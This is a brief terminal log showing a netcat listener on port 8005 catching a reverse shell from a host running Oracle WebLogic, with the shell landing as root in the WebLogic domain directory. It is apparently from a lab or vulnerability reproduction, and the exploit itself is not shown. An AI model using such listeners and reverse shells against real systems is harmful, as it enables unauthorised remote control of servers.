 root@VM-24-12-debian:~# nc -lnvp 8005
listening on [any] 8005 ...
connect to from (UNKNOWN) 57808
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@04915f55344a:~/Oracle/Middleware/user_projects/domains/base_domain#